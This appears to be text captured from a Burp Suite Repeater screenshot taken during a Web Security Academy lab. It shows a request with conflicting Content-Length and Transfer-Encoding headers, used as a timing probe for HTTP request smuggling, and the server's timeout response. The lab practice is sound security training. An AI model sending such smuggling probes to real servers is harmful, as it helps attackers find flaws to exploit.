 Send
Cancel
< ▼
> ▼
Target: https://0a0100f403b95445828f0669000900f6.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a0100f403b95445828f0669000900f6.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 1
7 A
8 B
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 3
Response headers 3
Done
243 bytes | 13,943 millis